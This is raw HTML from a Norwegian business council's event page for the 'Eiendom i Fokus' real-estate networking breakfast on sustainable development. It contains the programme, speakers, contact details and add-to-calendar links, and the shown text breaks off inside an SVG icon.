<p><img loading="lazy" decoding="async" class="alignnone wp-image-7153" src="https://i0.wp.com/bn.no/wp-content/uploads/2023/06/Gry.jpg?resize=103%2C133&amp;ssl=1" sizes="(max-width: 103px) 100vw, 103px" srcset="https://i0.wp.com/bn.no/wp-content/uploads/2023/06/Gry.jpg?resize=103%2C133&amp;ssl=1 232w, https://bn.no/wp-content/uploads/2023/06/Gry-792x1024.jpg 792w, https://bn.no/wp-content/uploads/2023/06/Gry-768x993.jpg 768w, https://bn.no/wp-content/uploads/2023/06/Gry-32x41.jpg 32w, https://bn.no/wp-content/uploads/2023/06/Gry-200x259.jpg 200w, https://bn.no/wp-content/uploads/2023/06/Gry.jpg 796w" alt="" width="103" height="133" /></p>
<p>Gry Skådinn<br />
Kommunikasjons- og markedssjef / prosjektleder Eiendom i Fokus<br />
<a href="mailto:gry@bn.no">gry@bn.no</a><br />
Tel: 48193068</p>
                    </div>

                            <div class="etn-event-tag-list">
			        </div>
			

                </div>

				
                		<div class="etn-event-speakers etn-single-event-speaker-block">
			<h3 class="speaker-block-title">
				Foredragsholder 
			</h3>
						<div class="etn-single-event-speaker-grid-wrapper">
							</div>
		</div>
		
            </div><!-- col end -->

            <div class="etn-col-lg-4">
                <div class="etn-sidebar">

                    
                    <!-- event schedule meta end -->
                                <div class="etn-event-meta-info etn-widget">
                <ul>
					                        <li>
							                            <span> Dato :</span>
							13. mars 202423. januar 2026							

							                        </li>
											                        <li>
                            <span>Tid :</span>
							08:00 - 10:00                            <span class="etn-event-timezone">
                                                            (Europe/Oslo)
	                                                    </span>
                        </li>
											
																							<li>
								<span>Sted:</span>
																	<span class="etn-location-name"></span>
																	<span class="etn-location-name"></span>
															</li>
											                </ul>
				            </div>
				<div class="etn-event-meta-info etn-widget">
    
    <h4 class="etn-widget-title etn-title">
        Sted info    </h4>
    
                <div class="etn_single_event_map_and_result_wrapper etn_map_at_sidebar">
                        <div class="etn-location-result"><div class='etn-location-item-wrapper'>        <div class='etn-single-location-item etn-location-item-1'>
                <div class="etn-single-location-item-content">
                        <p class="etn-location-item-address">
                                <svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M7.89994 10.1463C9.27879 10.1463 10.3966 9.02855 10.3966 7.6497C10.3966 6.27085 9.27879 5.15308 7.89994 5.15308C6.5211 5.15308 5.40332 6.27085 5.40332 7.6497C5.40332 9.02855 6.5211 10.1463 7.89994 10.1463Z" stroke="#5F6A78" stroke-width="1.5"/>
                                <path d="M1.19425 6.1933C2.77065 -0.736432 13.0372 -0.72843 14.6056 6.2013C15.5258 10.2663 12.9972 13.7072 10.7806 15.8357C9.17225 17.3881 6.62761 17.3881 5.01121 15.8357C2.80266 13.7072 0.274023 10.2583 1.19425 6.1933Z" stroke="#5F6A78" stroke-width="1.5"/>
                                </svg>
                                <span class="etn-location-text"></span>
                        </p>
                        <a 
                                href="http://maps.google.com/maps?q=,"
                                class="etn-btn etn-primary view-map-button" 
                                target="_blank"
                        >
                                <svg width="14" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"  fill="#fff"><path d="M497.1 222.1l-208.1-208.1c-9.364-9.364-21.62-14.04-33.89-14.03C243.7 .0092 231.5 4.686 222.1 14.03L14.03 222.1C4.676 231.5 .0002 243.7 .0004 255.1c.0002 12.26 4.676 24.52 14.03 33.87l208.1 208.1C231.5 507.3 243.7 511.1 256 511.1c12.26 0 24.52-4.677 33.87-14.03l208.1-208.1c9.352-9.353 14.03-21.61 14.03-33.87C511.1 243.7 507.3 231.5 497.1 222.1zM410.5 252l-96 84c-10.79 9.545-26.53 .9824-26.53-12.03V272H223.1l-.0001 48C223.1 337.6 209.6 352 191.1 352S159.1 337.6 159.1 320V240c0-17.6 14.4-32 32-32h95.1V156c0-13.85 16.39-20.99 26.53-12.03l96 84C414 231 415.1 235.4 415.1 240S414 249 410.5 252z"/></svg>        
                        </a>
                        
                </div>
        </div>
        </div></div>
                        <div 
                                class="etn-front-map" 
                                data-lat="," 
                                data-long="," 
                                data-zoom="16" data-radius="25" 
                                data-redirect_url="https://bn.no/arrangement/eiendom-i-fokus-2"
                        >
                                <div id="etn-front-map-container"></div>
                        </div>
                </div>
        </div>
                    <!-- event schedule meta end -->

                    			<div class="etn-single-event-ticket-wrap">
				
<div class="etn-purchase-ticket-root" data-post_id="10001" data-style="style-1" ></div>

			</div>
		 <div class="etn-widget etn-add-calender-url">
            <div class='etn-add-to-calender-title'>
            <h4 class="etn-widget-title etn-title">Legg til i kalenderen</h4>
        </div>
        <ul id="etn_add_calender_links" class="etn-calender-list">
            <li>
                <a href="https://calendar.google.com/calendar/r/eventedit?text=Eiendom+i+Fokus&dates=20240313T080000/20260123T100000&details=&lt;div class=&quot;container content-excerpt margin-top-xl&quot;&gt;&lt;br /&gt; &lt;p class=&quot;excerpt chiv--25&quot;&gt;Et nettverk innenfor eiendomsbransjen som gir verdi for deltakerne, faglig p&aring;fyll og erfaringsutveksling&lt;/p&gt;&lt;br /&gt; &lt;br /&gt; &lt;/div&gt;&lt;br /&gt; &lt;div id=&quot;module-builder&quot; class=&quot;modules module-builder pt-events&quot;&gt;&lt;section class=&quot;container margin-module pt-events module module-content&quot;&gt;&lt;br /&gt; &lt;div class=&quot;html-content no-padding&quot; role=&quot;textbox&quot;&gt;&lt;br /&gt; &lt;h3&gt;Med eiendom i Fokus&lt;/h3&gt;&lt;br /&gt; tilbyr vi en m&oslash;teplass med treff 3-4 ganger pr. &aring;r. Forumet passer for alle innen bransjen, enten som direkte akt&oslash;rer i eiendomsbransjen eller som leverand&oslash;r.&lt;br /&gt; &lt;br /&gt; Temaene vil v&aelig;re for eiendomsbransjen generelt, samtidig som vi har et lokalt fokus. Deltakerne er med &aring; p&aring;virke hvilke temaer vi vil prioritere.&lt;br /&gt; &lt;br /&gt; &lt;strong&gt;Onsdag 13. mars blir hovedtema b&aelig;rekraftig og gr&oslash;nn utbygging.&lt;/strong&gt;&lt;br /&gt; &lt;br /&gt; &lt;strong&gt;PROGRAM:&lt;/strong&gt;&lt;br /&gt; &lt;br /&gt; 08.00 - Frokost og mingling&lt;br /&gt; &lt;br /&gt; 08.30 - Velkommen&lt;br /&gt; &lt;br /&gt; 08.35 - &lt;strong&gt;Areal og planarbeid i B&aelig;rum kommune med fokus p&aring; b&aelig;rekraft &lt;/strong&gt;v/Elisabeth Hegg Gj&oslash;lme (H) - leder for planutvalget i B&aelig;rum.&lt;br /&gt; &lt;br /&gt; 08.55 - &lt;strong&gt;Utvikling av av Kalkbyen &lt;/strong&gt;v&lt;strong&gt;/&lt;/strong&gt;Kim Alexander Larsen, Partner, Head of Development i Scandinavian Property Group.&lt;br /&gt; &lt;br /&gt; 09.15 - Minglepause&lt;br /&gt; &lt;br /&gt; 09.25 - &lt;strong&gt;Fremtidens b&aelig;rekraftige samunn: Eiendom og ESRS i Europas gr&oslash;nne skifte &lt;/strong&gt;v&lt;strong&gt;/&lt;/strong&gt;Gunn Kristine Notland, Senior advisor, Azets Sustainability.&lt;br /&gt; &lt;br /&gt; 09.45 - &lt;strong&gt;Muligheter for overv&aring;king av bevegelser i bebygde omr&aring;der og infrastruktur samt innblikk i andre typer kartgrunnnlag som kan v&aelig;re nyttig ifm. eiendomsutvikling&lt;/strong&gt;&lt;strong&gt;&nbsp;&lt;/strong&gt;v&lt;strong&gt;/&lt;/strong&gt;Regula Frauenfelder, teknisk ekspert hos Norges Geoteknisk Institutt:&lt;br /&gt; &lt;br /&gt; 10.00&nbsp; -&nbsp; Takk for i dag!&lt;br /&gt; &lt;br /&gt; &amp;nbsp;&lt;br /&gt; &lt;br /&gt; Det f&oslash;rste Eiendom i Fokus var 29.11.23, hvor vi samlet n&aelig;rmere 40 akt&oslash;rer fra bransjen. Da snakket vi om hvilke forventninger vi har til eiendomsmarkedet fremover, her kan du se programmet: &lt;em&gt;&lt;a href=&quot;https://bn.no/arrangement/eiendom-i-fokus/&quot;&gt;Eiendom i fokus 291123&lt;/a&gt;.&lt;/em&gt;&lt;br /&gt; &lt;br /&gt; Deltok du ikke i h&oslash;st, men &oslash;nsker &aring; v&aelig;re med i mars, er det bare &aring; melde interesse ved &aring; melde deg p&aring;.&lt;br /&gt; &lt;br /&gt; &lt;strong&gt;Deltakelsen er uten kostnad for medlemmer av B&aelig;rum N&aelig;ringsr&aring;d og kunder av v&aring;r samarbeidspartner Azets.&lt;/strong&gt;&lt;br /&gt; &lt;br /&gt; &lt;em&gt;VELKOMMEN!&lt;/em&gt;&lt;br /&gt; &lt;br /&gt; &lt;img class=&quot;alignnone wp-image-5624&quot; src=&quot;https://bn.no/wp-content/uploads/2022/06/azets-logo-300x93.jpg&quot; alt=&quot;&quot; width=&quot;281&quot; height=&quot;87&quot; /&gt;&nbsp; &lt;img class=&quot;alignnone wp-image-9187&quot; src=&quot;https://bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent-300x116.png&quot; alt=&quot;&quot; width=&quot;186&quot; height=&quot;72&quot; /&gt;&lt;br /&gt; &lt;br /&gt; &lt;em&gt;&lt;strong&gt;Sammen &oslash;nsker vi &aring; skape et nettverk for faglig p&aring;fyll og erfaringsutveksling.&nbsp;&lt;/strong&gt;&lt;/em&gt;&lt;br /&gt; &lt;br /&gt; &lt;/div&gt;&lt;br /&gt; &lt;/section&gt;&lt;/div&gt;&lt;br /&gt; For sp&oslash;rsm&aring;l, kontakt:&lt;br /&gt; &lt;br /&gt; &lt;img class=&quot;alignnone wp-image-7153&quot; src=&quot;https://i0.wp.com/bn.no/wp-content/uploads/2023/06/Gry.jpg?resize=103133&amp;amp;ssl=1&quot; sizes=&quot;(max-width: 103px) 100vw, 103px&quot; srcset=&quot;https://i0.wp.com/bn.no/wp-content/uploads/2023/06/Gry.jpg?resize=103133&amp;amp;ssl=1 232w, https://bn.no/wp-content/uploads/2023/06/Gry-792x1024.jpg 792w, https://bn.no/wp-content/uploads/2023/06/Gry-768x993.jpg 768w, https://bn.no/wp-content/uploads/2023/06/Gry-32x41.jpg 32w, https://bn.no/wp-content/uploads/2023/06/Gry-200x259.jpg 200w, https://bn.no/wp-content/uploads/2023/06/Gry.jpg 796w&quot; alt=&quot;&quot; width=&quot;103&quot; height=&quot;133&quot; /&gt;&lt;br /&gt; &lt;br /&gt; Gry Sk&aring;dinn&lt;br /&gt; Kommunikasjons- og markedssjef / prosjektleder Eiendom i Fokus&lt;br /&gt; &lt;a href=&quot;mailto:gry@bn.no&quot;&gt;gry@bn.no&lt;/a&gt;&lt;br /&gt; Tel: 48193068&location=Online&sf=true"
                   target="_blank" rel="noopener noreferrer nofollow" class="etn-add-to-calender">
                    <div class="calender-icon">
                        <svg width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.263 4.737H4.737v10.526h10.526V4.737z" fill="#fff"/><path d="M15.263 20 20 15.263h-4.737V20z" fill="#EA4335"/><path d="M20 4.737h-4.737v10.526H20V4.737z" fill="#FBBC04"/><path d="M15.263 15.263H4.737V20h10.526v-4.737z" fill="#34A853"/><path d="M0 15.263v3.158C0 19.295.705 20 1.579 20h3.158v-4.737H0z" fill="#188038"/><path d="M20 4.737V1.579C20 .708 19.295 0 18.421 0h-3.158v4.737H20z" fill="#1967D2"/><path d="M15.263 0H1.58C.705 0 0 .708 0 1.579v13.684h4.737V4.737h10.526V0z" fill="#4285F4"/><path d="M6.897 12.903c-.392-.266-.666-.655-.816-1.166l.913-.376c.084.315.23.56.434.734.206.173.456.26.748.26.297 0 .555-.092.77-.273a.868.868 0 0 0 .325-.695.86.86 0 0 0-.34-.703c-.226-.181-.51-.273-.85-.273h-.529v-.903h.474c.292 0 .537-.079.737-.237a.78.78 0 0 0 .3-.647c0-.245-.09-.44-.269-.584-.179-.148-.405-.219-.681-.219-.269 0-.482.071-.64.216a1.275 1.275 0 0 0-.345.526l-.902-.376c.12-.34.34-.64.66-.9.321-.26.735-.39 1.235-.39.368 0 .702.072.997.216.295.142.526.342.692.595.166.253.25.537.25.855 0 .321-.076.595-.232.819a1.625 1.625 0 0 1-.573.515v.056c.292.12.547.318.734.573.192.256.287.564.287.921 0 .358-.092.677-.274.958-.181.282-.434.5-.75.66-.318.161-.679.243-1.079.243a2.279 2.279 0 0 1-1.276-.405zm5.608-4.532-1.003.724-.5-.76 1.8-1.298h.69v6.121h-.985V8.371h-.002z" fill="#4285F4"/></svg>
                    </div>
                    <p class="calender-name">Google</p>
                </a>
            </li>
            <li>
                <a href="https://calendar.yahoo.com/?v=60&view=d&type=20&title=Eiendom+i+Fokus&st=20240313T080000&et=20260123T100000&desc=&lt;div class=&quot;container content-excerpt margin-top-xl&quot;&gt;&lt;br /&gt; &lt;p class=&quot;excerpt chiv--25&quot;&gt;Et nettverk innenfor eiendomsbransjen som gir verdi for deltakerne, faglig p&aring;fyll og erfaringsutveksling&lt;/p&gt;&lt;br /&gt; &lt;br /&gt; &lt;/div&gt;&lt;br /&gt; &lt;div id=&quot;module-builder&quot; class=&quot;modules module-builder pt-events&quot;&gt;&lt;section class=&quot;container margin-module pt-events module module-content&quot;&gt;&lt;br /&gt; &lt;div class=&quot;html-content no-padding&quot; role=&quot;textbox&quot;&gt;&lt;br /&gt; &lt;h3&gt;Med eiendom i Fokus&lt;/h3&gt;&lt;br /&gt; tilbyr vi en m&oslash;teplass med treff 3-4 ganger pr. &aring;r. Forumet passer for alle innen bransjen, enten som direkte akt&oslash;rer i eiendomsbransjen eller som leverand&oslash;r.&lt;br /&gt; &lt;br /&gt; Temaene vil v&aelig;re for eiendomsbransjen generelt, samtidig som vi har et lokalt fokus. Deltakerne er med &aring; p&aring;virke hvilke temaer vi vil prioritere.&lt;br /&gt; &lt;br /&gt; &lt;strong&gt;Onsdag 13. mars blir hovedtema b&aelig;rekraftig og gr&oslash;nn utbygging.&lt;/strong&gt;&lt;br /&gt; &lt;br /&gt; &lt;strong&gt;PROGRAM:&lt;/strong&gt;&lt;br /&gt; &lt;br /&gt; 08.00 - Frokost og mingling&lt;br /&gt; &lt;br /&gt; 08.30 - Velkommen&lt;br /&gt; &lt;br /&gt; 08.35 - &lt;strong&gt;Areal og planarbeid i B&aelig;rum kommune med fokus p&aring; b&aelig;rekraft &lt;/strong&gt;v/Elisabeth Hegg Gj&oslash;lme (H) - leder for planutvalget i B&aelig;rum.&lt;br /&gt; &lt;br /&gt; 08.55 - &lt;strong&gt;Utvikling av av Kalkbyen &lt;/strong&gt;v&lt;strong&gt;/&lt;/strong&gt;Kim Alexander Larsen, Partner, Head of Development i Scandinavian Property Group.&lt;br /&gt; &lt;br /&gt; 09.15 - Minglepause&lt;br /&gt; &lt;br /&gt; 09.25 - &lt;strong&gt;Fremtidens b&aelig;rekraftige samunn: Eiendom og ESRS i Europas gr&oslash;nne skifte &lt;/strong&gt;v&lt;strong&gt;/&lt;/strong&gt;Gunn Kristine Notland, Senior advisor, Azets Sustainability.&lt;br /&gt; &lt;br /&gt; 09.45 - &lt;strong&gt;Muligheter for overv&aring;king av bevegelser i bebygde omr&aring;der og infrastruktur samt innblikk i andre typer kartgrunnnlag som kan v&aelig;re nyttig ifm. eiendomsutvikling&lt;/strong&gt;&lt;strong&gt;&nbsp;&lt;/strong&gt;v&lt;strong&gt;/&lt;/strong&gt;Regula Frauenfelder, teknisk ekspert hos Norges Geoteknisk Institutt:&lt;br /&gt; &lt;br /&gt; 10.00&nbsp; -&nbsp; Takk for i dag!&lt;br /&gt; &lt;br /&gt; &amp;nbsp;&lt;br /&gt; &lt;br /&gt; Det f&oslash;rste Eiendom i Fokus var 29.11.23, hvor vi samlet n&aelig;rmere 40 akt&oslash;rer fra bransjen. Da snakket vi om hvilke forventninger vi har til eiendomsmarkedet fremover, her kan du se programmet: &lt;em&gt;&lt;a href=&quot;https://bn.no/arrangement/eiendom-i-fokus/&quot;&gt;Eiendom i fokus 291123&lt;/a&gt;.&lt;/em&gt;&lt;br /&gt; &lt;br /&gt; Deltok du ikke i h&oslash;st, men &oslash;nsker &aring; v&aelig;re med i mars, er det bare &aring; melde interesse ved &aring; melde deg p&aring;.&lt;br /&gt; &lt;br /&gt; &lt;strong&gt;Deltakelsen er uten kostnad for medlemmer av B&aelig;rum N&aelig;ringsr&aring;d og kunder av v&aring;r samarbeidspartner Azets.&lt;/strong&gt;&lt;br /&gt; &lt;br /&gt; &lt;em&gt;VELKOMMEN!&lt;/em&gt;&lt;br /&gt; &lt;br /&gt; &lt;img class=&quot;alignnone wp-image-5624&quot; src=&quot;https://bn.no/wp-content/uploads/2022/06/azets-logo-300x93.jpg&quot; alt=&quot;&quot; width=&quot;281&quot; height=&quot;87&quot; /&gt;&nbsp; &lt;img class=&quot;alignnone wp-image-9187&quot; src=&quot;https://bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent-300x116.png&quot; alt=&quot;&quot; width=&quot;186&quot; height=&quot;72&quot; /&gt;&lt;br /&gt; &lt;br /&gt; &lt;em&gt;&lt;strong&gt;Sammen &oslash;nsker vi &aring; skape et nettverk for faglig p&aring;fyll og erfaringsutveksling.&nbsp;&lt;/strong&gt;&lt;/em&gt;&lt;br /&gt; &lt;br /&gt; &lt;/div&gt;&lt;br /&gt; &lt;/section&gt;&lt;/div&gt;&lt;br /&gt; For sp&oslash;rsm&aring;l, kontakt:&lt;br /&gt; &lt;br /&gt; &lt;img class=&quot;alignnone wp-image-7153&quot; src=&quot;https://i0.wp.com/bn.no/wp-content/uploads/2023/06/Gry.jpg?resize=103133&amp;amp;ssl=1&quot; sizes=&quot;(max-width: 103px) 100vw, 103px&quot; srcset=&quot;https://i0.wp.com/bn.no/wp-content/uploads/2023/06/Gry.jpg?resize=103133&amp;amp;ssl=1 232w, https://bn.no/wp-content/uploads/2023/06/Gry-792x1024.jpg 792w, https://bn.no/wp-content/uploads/2023/06/Gry-768x993.jpg 768w, https://bn.no/wp-content/uploads/2023/06/Gry-32x41.jpg 32w, https://bn.no/wp-content/uploads/2023/06/Gry-200x259.jpg 200w, https://bn.no/wp-content/uploads/2023/06/Gry.jpg 796w&quot; alt=&quot;&quot; width=&quot;103&quot; height=&quot;133&quot; /&gt;&lt;br /&gt; &lt;br /&gt; Gry Sk&aring;dinn&lt;br /&gt; Kommunikasjons- og markedssjef / prosjektleder Eiendom i Fokus&lt;br /&gt; &lt;a href=&quot;mailto:gry@bn.no&quot;&gt;gry@bn.no&lt;/a&gt;&lt;br /&gt; Tel: 48193068&in_loc=Online"
                   target="_blank" rel="noopener noreferrer nofollow" class="etn-add-to-calender">
                    <div class="calender-icon">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M0 3.04348C0 1.36261 1.36261 0 3.04348 0H16.9565C18.6374 0 20 1.36261 20 3.04348V16.9565C20 18.6374 18.6374 20 16.9565 20H3.04348C1.36261 20 0 18.6374 0 16.9565V3.04348Z" fill="#6001CF"/>
                            <path d="M13.4517 4.93927C13.4912 4.84356 13.5849 4.78145 13.6884 4.78262H15.4134C15.5513 4.78184 15.6642 4.89317 15.665 5.03106C15.6654 5.06427 15.6588 5.09669 15.6463 5.12716L13.8201 9.61661C13.7818 9.71192 13.6896 9.77442 13.5873 9.77442H11.865C11.7263 9.77442 11.6135 9.66192 11.6135 9.52325C11.6135 9.49083 11.6197 9.4584 11.6318 9.42833L13.4517 4.93927Z" fill="white"/>
                            <path d="M9.22439 7.36567L7.89939 10.654L6.61657 7.3645C6.57868 7.26801 6.48611 7.20434 6.3822 7.20395H4.59939C4.46072 7.20395 4.34783 7.31645 4.34783 7.45512C4.34783 7.48755 4.35408 7.51997 4.36619 7.55005L6.76618 13.4407L6.1529 14.959C6.09822 15.0868 6.15759 15.2344 6.28532 15.2887C6.31697 15.3024 6.35134 15.309 6.38572 15.309H8.10798C8.21032 15.3094 8.30251 15.2473 8.34079 15.1524L11.4131 7.55512C11.4654 7.42661 11.4037 7.27973 11.2752 7.22739C11.2474 7.21606 11.2181 7.20981 11.1881 7.20903H9.45525C9.35407 7.20903 9.26228 7.27114 9.22439 7.36567Z" fill="white"/>
                            <path d="M13.3964 11.9343C13.3964 12.7038 12.7726 13.3276 12.0031 13.3276C11.2335 13.3276 10.6097 12.7038 10.6097 11.9343C10.6097 11.1648 11.2335 10.5409 12.0031 10.5409C12.7726 10.5409 13.3964 11.1648 13.3964 11.9343Z" fill="white"/>
                        </svg>
                    </div>
                    <p class="calender-name">Yahoo</p>
                </a>
            </li>
            <li>
                <a href="https://bn.no/wp-content/plugins/wp-event-solution/core/calendar/iCalender/download-ics.php?date_end=20260123T100000&#038;date_start=20240313T080000&#038;summary=Eiendom+i+Fokus&#038;location=Online&#038;description&lt;div%20class&quot;container%20content-excerpt%20margin-top-xl&quot;&gt;&lt;br%20/&gt;%20&lt;p%20class&quot;excerpt%20chiv--25&quot;&gt;Et%20nettverk%20innenfor%20eiendomsbransjen%20som%20gir%20verdi%20for%20deltakerne,%20faglig%20p&aring;fyll%20og%20erfaringsutveksling&lt;/p&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;/div&gt;&lt;br%20/&gt;%20&lt;div%20id&quot;module-builder&quot;%20class&quot;modules%20module-builder%20pt-events&quot;&gt;&lt;section%20class&quot;container%20margin-module%20pt-events%20module%20module-content&quot;&gt;&lt;br%20/&gt;%20&lt;div%20class&quot;html-content%20no-padding&quot;%20role&quot;textbox&quot;&gt;&lt;br%20/&gt;%20&lt;h3&gt;Med%20eiendom%20i%20Fokus&lt;/h3&gt;&lt;br%20/&gt;%20tilbyr%20vi%20en%20m&oslash;teplass%20med%20treff%203-4%20ganger%20pr.%20&aring;r.%20Forumet%20passer%20for%20alle%20innen%20bransjen,%20enten%20som%20direkte%20akt&oslash;rer%20i%20eiendomsbransjen%20eller%20som%20leverand&oslash;r.&lt;br%20/&gt;%20&lt;br%20/&gt;%20Temaene%20vil%20v&aelig;re%20for%20eiendomsbransjen%20generelt,%20samtidig%20som%20vi%20har%20et%20lokalt%20fokus.%20Deltakerne%20er%20med%20&aring;%20p&aring;virke%20hvilke%20temaer%20vi%20vil%20prioritere.&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;strong&gt;Onsdag%2013.%20mars%20blir%20hovedtema%20b&aelig;rekraftig%20og%20gr&oslash;nn%20utbygging.&lt;/strong&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;strong&gt;PROGRAM:&lt;/strong&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%2008.00%20-%20Frokost%20og%20mingling&lt;br%20/&gt;%20&lt;br%20/&gt;%2008.30%20-%20Velkommen&lt;br%20/&gt;%20&lt;br%20/&gt;%2008.35%20-%20&lt;strong&gt;Areal%20og%20planarbeid%20i%20B&aelig;rum%20kommune%20med%20fokus%20p&aring;%20b&aelig;rekraft%20&lt;/strong&gt;v/Elisabeth%20Hegg%20Gj&oslash;lme%20(H)%20-%20leder%20for%20planutvalget%20i%20B&aelig;rum.&lt;br%20/&gt;%20&lt;br%20/&gt;%2008.55%20-%20&lt;strong&gt;Utvikling%20av%20av%20Kalkbyen%20&lt;/strong&gt;v&lt;strong&gt;/&lt;/strong&gt;Kim%20Alexander%20Larsen,%20Partner,%20Head%20of%20Development%20i%20Scandinavian%20Property%20Group.&lt;br%20/&gt;%20&lt;br%20/&gt;%2009.15%20-%20Minglepause&lt;br%20/&gt;%20&lt;br%20/&gt;%2009.25%20-%20&lt;strong&gt;Fremtidens%20b&aelig;rekraftige%20samunn:%20Eiendom%20og%20ESRS%20i%20Europas%20gr&oslash;nne%20skifte%20&lt;/strong&gt;v&lt;strong&gt;/&lt;/strong&gt;Gunn%20Kristine%20Notland,%20Senior%20advisor,%20Azets%20Sustainability.&lt;br%20/&gt;%20&lt;br%20/&gt;%2009.45%20-%20&lt;strong&gt;Muligheter%20for%20overv&aring;king%20av%20bevegelser%20i%20bebygde%20omr&aring;der%20og%20infrastruktur%20samt%20innblikk%20i%20andre%20typer%20kartgrunnnlag%20som%20kan%20v&aelig;re%20nyttig%20ifm.%20eiendomsutvikling&lt;/strong&gt;&lt;strong&gt;&nbsp;&lt;/strong&gt;v&lt;strong&gt;/&lt;/strong&gt;Regula%20Frauenfelder,%20teknisk%20ekspert%20hos%20Norges%20Geoteknisk%20Institutt:&lt;br%20/&gt;%20&lt;br%20/&gt;%2010.00&nbsp;%20-&nbsp;%20Takk%20for%20i%20dag!&lt;br%20/&gt;%20&lt;br%20/&gt;%20&#038;nbsp;&lt;br%20/&gt;%20&lt;br%20/&gt;%20Det%20f&oslash;rste%20Eiendom%20i%20Fokus%20var%2029.11.23,%20hvor%20vi%20samlet%20n&aelig;rmere%2040%20akt&oslash;rer%20fra%20bransjen.%20Da%20snakket%20vi%20om%20hvilke%20forventninger%20vi%20har%20til%20eiendomsmarkedet%20fremover,%20her%20kan%20du%20se%20programmet:%20&lt;em&gt;&lt;a%20href&quot;https://bn.no/arrangement/eiendom-i-fokus/&quot;&gt;Eiendom%20i%20fokus%20291123&lt;/a&gt;.&lt;/em&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20Deltok%20du%20ikke%20i%20h&oslash;st,%20men%20&oslash;nsker%20&aring;%20v&aelig;re%20med%20i%20mars,%20er%20det%20bare%20&aring;%20melde%20interesse%20ved%20&aring;%20melde%20deg%20p&aring;.&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;strong&gt;Deltakelsen%20er%20uten%20kostnad%20for%20medlemmer%20av%20B&aelig;rum%20N&aelig;ringsr&aring;d%20og%20kunder%20av%20v&aring;r%20samarbeidspartner%20Azets.&lt;/strong&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;em&gt;VELKOMMEN!&lt;/em&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;img%20class&quot;alignnone%20wp-image-5624&quot;%20src&quot;https://bn.no/wp-content/uploads/2022/06/azets-logo-300x93.jpg&quot;%20alt&quot;&quot;%20width&quot;281&quot;%20height&quot;87&quot;%20/&gt;&nbsp;%20&lt;img%20class&quot;alignnone%20wp-image-9187&quot;%20src&quot;https://bn.no/wp-content/uploads/2023/12/cropped-BN_logo_farger_rgb_transparent-300x116.png&quot;%20alt&quot;&quot;%20width&quot;186&quot;%20height&quot;72&quot;%20/&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;em&gt;&lt;strong&gt;Sammen%20&oslash;nsker%20vi%20&aring;%20skape%20et%20nettverk%20for%20faglig%20p&aring;fyll%20og%20erfaringsutveksling.&nbsp;&lt;/strong&gt;&lt;/em&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;/div&gt;&lt;br%20/&gt;%20&lt;/section&gt;&lt;/div&gt;&lt;br%20/&gt;%20For%20sp&oslash;rsm&aring;l,%20kontakt:&lt;br%20/&gt;%20&lt;br%20/&gt;%20&lt;img%20class&quot;alignnone%20wp-image-7153&quot;%20src&quot;https://i0.wp.com/bn.no/wp-content/uploads/2023/06/Gry.jpg?resize=103133&#038;amp;ssl=1&quot;%20sizes&quot;(max-width:%20103px)%20100vw,%20103px&quot;%20srcset&quot;https://i0.wp.com/bn.no/wp-content/uploads/2023/06/Gry.jpg?resize=103133&#038;amp;ssl=1%20232w,%20https://bn.no/wp-content/uploads/2023/06/Gry-792x1024.jpg%20792w,%20https://bn.no/wp-content/uploads/2023/06/Gry-768x993.jpg%20768w,%20https://bn.no/wp-content/uploads/2023/06/Gry-32x41.jpg%2032w,%20https://bn.no/wp-content/uploads/2023/06/Gry-200x259.jpg%20200w,%20https://bn.no/wp-content/uploads/2023/06/Gry.jpg%20796w&quot;%20alt&quot;&quot;%20width&quot;103&quot;%20height&quot;133&quot;%20/&gt;&lt;br%20/&gt;%20&lt;br%20/&gt;%20Gry%20Sk&aring;dinn&lt;br%20/&gt;%20Kommunikasjons-%20og%20markedssjef%20/%20prosjektleder%20Eiendom%20i%20Fokus&lt;br%20/&gt;%20&lt;a%20href&quot;mailto:gry@bn.no&quot;&gt;gry@bn.no&lt;/a&gt;&lt;br%20/&gt;%20Tel:%2048193068"
                   target="_blank" rel="noopener noreferrer nofollow" class="etn-add-to-calender">  
                <div class="calender-icon">

                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M4.95246 20C1.99037 20 0 18.0096 0 15.0475V5.66665C0 2.70455 1.99037 0.714183 4.95246 0.714183H15.0474C18.0095 0.714183 19.9999 2.70455 19.9999 5.66665V15.0471C19.9999 18.0092 18.0095 19.9996 15.0474 19.9996L4.95246 20Z" fill="#ECECEC"/>
                            <path d="M0 5.71436V5.66665C0 2.70455 1.99037 0.714183 4.95246 0.714183H15.0474C18.0095 0.714183 19.9999 2.70455 19.9999 5.66665V5.71436H0Z" fill="#F4413D"/>
                            <path d="M6.99096 11.7452H7.8112C8.73402 11.7452 9.36858 11.1786 9.36858 10.3926C9.36858 9.63076 8.79247 9.09361 7.84022 9.09361C6.96631 9.09361 6.34606 9.62122 6.2729 10.4021H5.62839C5.71109 9.26934 6.60012 8.50755 7.86965 8.50755C9.11015 8.50755 10.0425 9.26418 10.0425 10.3095C10.0425 11.1933 9.47116 11.8279 8.57299 11.9889V12.0084C9.65207 12.072 10.3455 12.7408 10.3455 13.7371C10.3455 14.9283 9.28111 15.778 7.90901 15.778C6.488 15.778 5.52621 14.9673 5.48208 13.8393H6.12658C6.18026 14.6254 6.88838 15.1919 7.90424 15.1919C8.92447 15.1919 9.66718 14.5912 9.66718 13.7562C9.66718 12.8577 8.97417 12.311 7.84102 12.311H6.99135C6.99096 12.3114 6.99096 11.7452 6.99096 11.7452Z" fill="#413D3D"/>
